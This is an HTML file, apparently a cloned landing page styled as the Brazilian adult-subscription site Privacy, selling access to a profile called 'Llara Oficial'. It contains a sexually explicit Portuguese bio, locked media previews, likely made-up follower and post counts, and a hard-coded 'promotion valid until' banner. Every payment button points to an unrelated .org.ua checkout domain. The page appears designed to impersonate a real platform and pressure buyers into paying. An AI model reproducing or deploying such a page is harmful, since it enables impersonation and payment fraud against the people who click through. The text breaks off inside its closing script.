

<file: index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script>
  window.pixelId = "692a2c954a084c671adaa235";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>Privacy - Llara Ofc</title>

    <link rel="stylesheet" href="css/style.css">
	<link rel="icon" type="image/png" href="images/219-images-favicon.png">
    <link rel="apple-touch-icon" sizes="128x128" href="favicons/5022-images-favicon.png">
    <link rel="icon" sizes="192x192" href="favicons/2402-images-favicon.png">

    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  </head>

  <body>
    <!-- Cabeçalho -->
    <header class="header">
      <div class="container header-container">
        <div class="logo">
          <img src="images/images-logo.webp" alt="Logo do Privacy" class="logo-image">
        </div>
      </div>
    </header>

    <!-- Conteúdo Principal -->
    <div class="promo-banner" id="promoBanner">
      ESSA PROMOÇÃO É VÁLIDA ATÉ XX/XX/XXXX
    </div>

    <script>
      function getFormattedDate(daysAhead = 3) {
        const today = new Date();
        today.setDate(today.getDate() + daysAhead);
        const dd = String(today.getDate()).padStart(2, "0");
        const mm = String(today.getMonth() + 1).padStart(2, "0");
        const yyyy = today.getFullYear();
        return `${dd}/${mm}/${yyyy}`;
      }

      document.addEventListener("DOMContentLoaded", () => {
        const banner = document.getElementById("promoBanner");
        const expirationDate = getFormattedDate(0); // Altere o número para mudar os dias
        banner.textContent = `ESSA PROMOÇÃO É VÁLIDA ATÉ 29/03/2026`;
      });
    </script>

    <main class="container">
      <!-- Seção de Perfil com Banner e Foto -->
      <div class="profile-section" style="margin-bottom: 50px">
        <!-- Banner -->
        <div class="banner">
          <img src="images/banner1.jpg" alt="Foto de Capa" class="banner-image" style="object-position: 20% 60%; scale: 1">
          <div class="banner-overlay"></div>
          <div class="banner-content">
            <h2>Llara Oficial 💋</h2>
            <div class="banner-stats">
              <div class="stat">
                <svg class="svg-inline--fa fa-image" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="image" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 17px">
                  <path class="" fill="currentColor" d="M64 64C46.3 64 32 78.3 32 96V329.4l67.7-67.7c15.6-15.6 40.9-15.6 56.6 0L224 329.4 355.7 197.7c15.6-15.6 40.9-15.6 56.6 0L480 265.4V96c0-17.7-14.3-32-32-32H64zM32 374.6V416c0 17.7 14.3 32 32 32h41.4l96-96-67.7-67.7c-3.1-3.1-8.2-3.1-11.3 0L32 374.6zM389.7 220.3c-3.1-3.1-8.2-3.1-11.3 0L150.6 448H448c17.7 0 32-14.3 32-32V310.6l-90.3-90.3zM0 96C0 60.7 28.7 32 64 32H448c35.3 0 64 28.7 64 64V416c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V96zm160 48a16 16 0 1 0 -32 0 16 16 0 1 0 32 0zm-64 0a48 48 0 1 1 96 0 48 48 0 1 1 -96 0z"></path>
                </svg>
                <span>401</span>
              </div>
              <div class="stat">
                <svg class="svg-inline--fa fa-video" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="video" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" style="width: 17px">
                  <path class="" fill="currentColor" d="M64 96c-17.7 0-32 14.3-32 32V384c0 17.7 14.3 32 32 32H320c17.7 0 32-14.3 32-32V128c0-17.7-14.3-32-32-32H64zM0 128C0 92.7 28.7 64 64 64H320c35.3 0 64 28.7 64 64v47.2V336.8 384c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V128zM519.4 411.3L416 354.4V317.9l118.8 65.4c.9 .5 1.9 .8 3 .8c3.4 0 6.2-2.8 6.2-6.2V134.2c0-3.4-2.8-6.2-6.2-6.2c-1 0-2.1 .3-3 .8L416 194.1V157.6l103.4-56.9c5.6-3.1 12-4.7 18.4-4.7c21.1 0 38.2 17.1 38.2 38.2V377.8c0 21.1-17.1 38.2-38.2 38.2c-6.4 0-12.8-1.6-18.4-4.7z"></path>
                </svg>
                <span>438</span>
              </div>
              <div class="stat">
                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                  <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                </svg>
                <span>229K</span>
              </div>
            </div>
          </div>
        </div>

        <!-- Foto de Perfil Sobreposta -->
        <div class="profile-image-container" style="width: 120px; height: 120px">
          <img src="images/capa1.jpg" alt="Foto de Perfil da Mirella" class="profile-image" style="object-position: ; scale: 1">
        </div>
      </div>

      <!-- Informações do Perfil -->
      <div class="card profile-card" style="margin-top: 0px">
        <div class="card-content" style="padding-top: 14px">
          <div style="display: flex; align-items: center; gap: 4px">
            <span>Llara Oficial</span>
            <div style="width: 18px; height: 18px; margin-top: -4px">
              <svg class="svg-inline--fa fa-badge-check" aria-hidden="true" focusable="false" data-prefix="fal" data-icon="badge-check" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                <path class="" fill="rgb(253, 115, 80)" d="M190.6 71.4C203 47.9 227.7 32 256 32s53 15.9 65.4 39.4c3.6 6.8 11.5 10.1 18.8 7.8c25.4-7.8 54.1-1.6 74.1 18.4s26.2 48.7 18.4 74.1c-2.3 7.3 1 15.2 7.8 18.8C464.1 203 480 227.7 480 256s-15.9 53-39.4 65.4c-6.8 3.6-10.1 11.5-7.8 18.8c7.8 25.4 1.6 54.1-18.4 74.1s-48.7 26.2-74.1 18.4c-7.3-2.3-15.2 1-18.8 7.8C309 464.1 284.3 480 256 480s-53-15.9-65.4-39.4c-3.6-6.8-11.5-10.1-18.8-7.8c-25.4 7.8-54.1 1.6-74.1-18.4s-26.2-48.7-18.4-74.1c2.3-7.3-1-15.2-7.8-18.8C47.9 309 32 284.3 32 256s15.9-53 39.4-65.4c6.8-3.6 10.1-11.5 7.8-18.8c-7.8-25.4-1.6-54.1 18.4-74.1s48.7-26.2 74.1-18.4c7.3 2.3 15.2-1 18.8-7.8zM256 0c-36.1 0-68 18.1-87.1 45.6c-33-6-68.3 3.8-93.9 29.4s-35.3 60.9-29.4 93.9C18.1 188 0 219.9 0 256s18.1 68 45.6 87.1c-6 33 3.8 68.3 29.4 93.9s60.9 35.3 93.9 29.4C188 493.9 219.9 512 256 512s68-18.1 87.1-45.6c33 6 68.3-3.8 93.9-29.4s35.3-60.9 29.4-93.9C493.9 324 512 292.1 512 256s-18.1-68-45.6-87.1c6-33-3.8-68.3-29.4-93.9s-60.9-35.3-93.9-29.4C324 18.1 292.1 0 256 0zM363.3 203.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L224 297.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6l64 64c6.2 6.2 16.4 6.2 22.6 0l128-128z"></path>
              </svg>
            </div>
          </div>

          <!-- CÓDIGO ALTERADO POR .NATE -->
          <style>
            .container-bio {
              width: 100%;
              font-family: Arial, sans-serif;
              color: #333;
              margin-bottom: 10px;
            }

            .texto-bio {
              position: relative;
              max-height: 40px;
              overflow: hidden;
              opacity: 0.7;
              transition: all 0.3s ease;
            }

            .texto-bio::after {
              content: "";
              position: absolute;
              bottom: 0;
              left: 0;
              width: 100%;
              height: 25px;
              background: linear-gradient(
                to bottom,
                rgba(255, 255, 255, 0),
                rgba(255, 255, 255, 0.95)
              );
              pointer-events: none;
              transition: opacity 0.3s ease;
            }

            .texto-bio.expandido::after {
              opacity: 0;
            }

            .texto-bio.expandido {
              max-height: none;
              opacity: 1;
            }

            .saiba-mais {
              cursor: pointer;
              font-size: 0.9em !important;
              font-weight: bold;
              display: inline-block;
              margin-top: -5px;
            }

            .margin-up {
              margin-top: 5px !important;
            }
          </style>

          <p class="username">@Llaraoficial2_</p>

          <!-- BIO COM BOTÃO MOSTRAR MAIS -->
          <style>
            .bio-text {
              overflow: hidden;
              display: -webkit-box;
              -webkit-line-clamp: 2; /* mostra só 2 linhas */
              -webkit-box-orient: vertical;
              transition: 0.3s ease;
            }

            .bio-text.expanded {
              -webkit-line-clamp: unset; /* mostra tudo */
            }

            .bio-toggle {
              margin-top: 8px;
              background: transparent;
              border: none;
              color: #ff6b3d;
              font-size: 16px;
              cursor: pointer;
              font-weight: 600;
            }
          </style>

          <div class="bio-container">
            <p class="bio-text" id="bioText">
              Oi, meu amor! 🔥💦 Sou a Llara, e hoje vou revelar um lado meu que
              vai te deixar sem fôlego… vídeos gozando com meus ficantes,
              trisal com amigas safadas e momentos íntimos onde me entrego de
              corpo e alma. 😏 Cada centímetro do meu corpo é pura tentação e
              minhas fotos peladas são um convite exclusivo para você explorar
              seus desejos mais secretos tudo sem censura! Se você tem coragem
              de se perder nessa paixão sem limites, vem comigo... Estou te
              esperando para uma experiência única e irresistível.😈💋
            </p>

            <button class="bio-toggle" id="bioToggle">Mostrar mais</button>
          </div>

          <script>
            const bioText = document.getElementById("bioText");
            const bioToggle = document.getElementById("bioToggle");

            bioToggle.addEventListener("click", () => {
              bioText.classList.toggle("expanded");

              if (bioText.classList.contains("expanded")) {
                bioToggle.textContent = "Mostrar menos";
              } else {
                bioToggle.textContent = "Mostrar mais";
              }
            });
          </script>

          <!-- FIM DO CÓDIGO ALTERADO -->

          <!-- Opções de Assinatura -->
          <div class="card">
            <div class="card-header">
              <h3>Assinaturas</h3>
            </div>
            <div class="card-content">
              <p class="badge" style="display: block; width: fit-content">
                MAIS POPULAR 🔥🔥
              </p>
              <a href="https://compraonlinesegurada.org.ua/c/1391c0a2c4" class="subscription-link">
                <button class="subscription-button primary-button pulse">
                  <b>30 DIAS</b>
                  <span class="price">R$ 19,90</span>
                </button>
              </a>
              <p class="badge" style="
                  margin-top: -16px;
                  display: block;
                  width: fit-content;
                  font-weight: bold;
                ">
                + CHAMADA DE VIDEO COMIGO HOJE!
              </p>

              <div class="promotions">
                <div class="promotions-header">
                  <h4>Promoções</h4>
                  <svg class="chevron" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <path d="M19 9l-7 7-7-7"></path>
                  </svg>
                </div>

                <a href="https://compraonlinesegurada.org.ua/c/3a91dff8f0" class="subscription-link">
                  <button class="subscription-button outline-button">
                    <div class="button-left">
                      <span>3 Meses</span>
                      <span class="badge">Economia</span>
                    </div>
                    <span class="price highlight">R$ 29,90</span>
                  </button>
                </a>

                <a href="https://compraonlinesegurada.org.ua/c/47f33f5410" class="subscription-link">
                  <button class="subscription-button outline-button">
                    <div class="button-left">
                      <span>1 ANO</span>
                      <span class="badge">Melhor oferta</span>
                    </div>
                    <span class="price highlight">R$ 34,90</span>
                  </button>
                </a>
              </div>
            </div>
          </div>

          <!-- Abas de Conteúdo -->
          <div class="content-tabs">
            <div class="tabs">
              <button class="tab active" data-tab="posts">93 postagens</button>
              <button class="tab" data-tab="media">412 mídias</button>
            </div>

            <!-- Conteúdo da Aba de Postagens -->
            <div class="tab-content active" id="posts-content">
              <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 4px">
                <div class="post-card" style="margin-bottom: 20px">
                  <div class="post-header">
                    <div class="post-user">
                      <img src="images/capa1.jpg" alt="Foto de Perfil" class="post-avatar" style="object-position: 0% 9%">
                      <div>
                        <h4>Llara Oficial</h4>
                        <p class="post-username">@Llaraoficial2_</p>
                      </div>
                    </div>
                    <button class="post-menu">
                      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="1"></circle>
                        <circle cx="12" cy="5" r="1"></circle>
                        <circle cx="12" cy="19" r="1"></circle>
                      </svg>
                    </button>
                  </div>

                  <!-- Substituído a imagem pelo vídeo com ícone de cadeado -->
                  <div class="post-content">
                    <div class="post-video-container" style="height: 100%">
                      <img src="images/capa1.jpg" style="object-fit: cover; width: 100%; height: 100%" alt="">
                      <div class="video-overlay">
                        <div class="lock-icon">
                          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                          </svg>
                        </div>
                        <div class="post-stats">
                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                            </svg>
                            <span>248</span>
                          </div>

                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                            </svg>
                            <span>126</span>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="post-actions">
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                      </svg>
                    </button>
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>

                    <button class="action-button bookmark">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>
                  </div>
                </div>

                <div class="post-card" style="margin-bottom: 20px">
                  <div class="post-header">
                    <div class="post-user">
                      <img src="images/capa1.jpg" alt="Foto de Perfil" class="post-avatar" style="object-position: 0% 9%">
                      <div>
                        <h4>Llara Oficial</h4>
                        <p class="post-username">@Llaraoficial2_</p>
                      </div>
                    </div>
                    <button class="post-menu">
                      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="1"></circle>
                        <circle cx="12" cy="5" r="1"></circle>
                        <circle cx="12" cy="19" r="1"></circle>
                      </svg>
                    </button>
                  </div>

                  <!-- Substituído a imagem pelo vídeo com ícone de cadeado -->
                  <div class="post-content">
                    <div class="post-video-container" style="height: 100%">
                      <video src="media/videoeduarda1.mp4" class="post-video" autoplay="" loop="" muted="" playsinline="" webkit-playsinline="true" x-webkit-airplay="allow" preload="auto"></video>
                      <div class="video-overlay">
                        <div class="lock-icon">
                          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                          </svg>
                        </div>
                        <div class="post-stats">
                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                            </svg>
                            <span>549</span>
                          </div>

                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                            </svg>
                            <span>362</span>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="post-actions">
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                      </svg>
                    </button>
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>

                    <button class="action-button bookmark">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>
                  </div>
                </div>

                <!-- Conteúdo da Aba de Postagens -->

                <div class="post-card" style="margin-bottom: 20px">
                  <div class="post-header">
                    <div class="post-user">
                      <img src="images/capa1.jpg" alt="Foto de Perfil" class="post-avatar" style="object-position: 0% 9%">
                      <div>
                        <h4>Llara Oficial</h4>
                        <p class="post-username">@Llaraoficial2_</p>
                      </div>
                    </div>
                    <button class="post-menu">
                      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="1"></circle>
                        <circle cx="12" cy="5" r="1"></circle>
                        <circle cx="12" cy="19" r="1"></circle>
                      </svg>
                    </button>
                  </div>

                  <!-- Substituído a imagem pelo vídeo com ícone de cadeado -->
                  <div class="post-content">
                    <div class="post-video-container" style="height: 100%">
                      <video src="media/videoeduarda3.mp4" style="scale: 1.2" class="post-video" autoplay="" loop="" muted="" playsinline="" webkit-playsinline="true" x-webkit-airplay="allow" preload="auto"></video>
                      <div class="video-overlay">
                        <div class="lock-icon">
                          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                          </svg>
                        </div>
                        <div class="post-stats">
                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                            </svg>
                            <span>872</span>
                          </div>

                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                            </svg>
                            <span>532</span>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="post-actions">
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                      </svg>
                    </button>
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>

                    <button class="action-button bookmark">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>
                  </div>
                </div>
                <div class="post-card" style="margin-bottom: 20px">
                  <div class="post-header">
                    <div class="post-user">
                      <img src="images/capa1.jpg" alt="Foto de Perfil" class="post-avatar" style="object-position: 0% 9%">
                      <div>
                        <h4>Llara Oficial</h4>
                        <p class="post-username">@Llaraoficial2_</p>
                      </div>
                    </div>
                    <button class="post-menu">
                      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="1"></circle>
                        <circle cx="12" cy="5" r="1"></circle>
                        <circle cx="12" cy="19" r="1"></circle>
                      </svg>
                    </button>
                  </div>

                  <!-- Substituído a imagem pelo vídeo com ícone de cadeado -->
                  <div class="post-content">
                    <div class="post-video-container" style="height: 100%">
                      <video src="media/videoeduarda4.mp4" style="scale: 1.2" class="post-video" autoplay="" loop="" muted="" playsinline="" webkit-playsinline="true" x-webkit-airplay="allow" preload="auto"></video>
                      <div class="video-overlay">
                        <div class="lock-icon">
                          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                          </svg>
                        </div>
                        <div class="post-stats">
                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                            </svg>
                            <span>872</span>
                          </div>

                          <div class="post-stat">
                            <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                              <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                            </svg>
                            <span>532</span>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>

                  <div class="post-actions">
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
                      </svg>
                    </button>
                    <button class="action-button">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>

                    <button class="action-button bookmark">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
                      </svg>
                    </button>
                  </div>
                </div>

                <!-- Conteúdo da Aba de Mídias -->
                <div class="tab-content" id="media-content">
                  <div class="media-subtabs">
                    <button class="subtab active" data-subtab="all">
                      412 todos
                    </button>
                    <button class="subtab" data-subtab="photos">
                      258 fotos
                    </button>
                    <button class="subtab" data-subtab="videos">
                      154 vídeos
                    </button>
                  </div>

                  <div class="media-grid">
                    <div class="media-item">
                      <img src="images/images-logo.webp" alt="Logo Privacy" class="logo-background">
                      <div class="lock-icon">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                          <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                      </div>
                    </div>
                    <div class="media-item">
                      <img src="images/images-logo.webp" alt="Logo Privacy" class="logo-background">
                      <div class="lock-icon">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                          <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                      </div>
                    </div>
                    <div class="media-item">
                      <img src="images/images-logo.webp" alt="Logo Privacy" class="logo-background">
                      <div class="lock-icon">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                          <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                      </div>
                    </div>
                    <div class="media-item">
                      <img src="images/images-logo.webp" alt="Logo Privacy" class="logo-background">
                      <div class="lock-icon">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                          <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                      </div>
                    </div>
                    <div class="media-item">
                      <img src="images/images-logo.webp" alt="Logo Privacy" class="logo-background">
                      <div class="lock-icon">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                          <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                      </div>
                    </div>
                    <div class="media-item">
                      <img src="images/images-logo.webp" alt="Logo Privacy" class="logo-background">
                      <div class="lock-icon">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                          <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                          <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                      </div>
                    </div>
                  </div>
                </div>
              </div>

              <a href="https://compraonlinesegurada.org.ua/c/1391c0a2c4" class="subscription-link">
                <button class="subscription-button primary-button">
                  <b>VEJA TUDO POR APENAS <strong>R$ 19,90</strong></b>
                  <svg xmlns="http://www.w3.org/2000/svg" width="30px" height="30px" viewBox="0 0 24 24" fill="none">
                    <path d="M8 5L15.57 11.6237C15.7976 11.8229 15.7976 12.1771 15.57 12.3763L8 19" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                  </svg>
                </button>
              </a>
            </div>
          </div>
        </div>
      </div>
    </main>

    <script>
      document.addEventListener("DOMContentLoaded", () => {
        // Melhorias para reprodução de vídeo no iOS
        const video = document.querySelector(".post-video");

        if (video) {
          // Função para tentar iniciar o vídeo de várias maneiras
          const tryPlayVideo = () => {
            // Tenta reproduzir o vídeo
            const playPromise = video.play();

            if (playPromise !== undefined) {
              playPromise
                .then(() => {
                  console.log("Vídeo iniciado com sucesso");
                })
                .catch((error) => {
                  console.log("Erro ao iniciar vídeo:", error);

                  // Se falhar, tenta novamente após um pequeno atraso
                  setTimeout(() => {
                    video
                      .play()
                      .catch((e) =>
                        console.log("Tentativa adicional falhou:", e)
                      );
                  }, 300);
                });
            }
          };

          // Tenta iniciar o vídeo imediatamente
          tryPlayVideo();

          // Tenta novamente quando a página estiver totalmente carregada
          window.addEventListener("load", tryPlayVideo);

          // Tenta novamente com interação do usuário
          document.body.addEventListener(
            "touchstart",
            () => {
              video
                .play()
                .catch((e) => console.log("Falha ao iniciar com toque:", e));
            },
            { once: true }
          );

          // Verifica se o vídeo está pausado e tenta reproduzir novamente
          setInterval(() => {
            if (video.paused) {
              video
                .play()
                .catch((e) =>
                  console.log("Falha ao reiniciar vídeo pausado:", e)
                );
            }
          }, 1000);
        }

        // Promotions dropdown toggle
        const promotionsHeader = document.querySelector(".promotions-header");
        const promotionsButtons = document.querySelectorAll(
          ".promotions .subscription-link"
        );
        const chevron = document.querySelector(".chevron");
        let promotionsOpen = true;

        promotionsHeader.addEventListener("click", () => {
          promotionsOpen = !promotionsOpen;

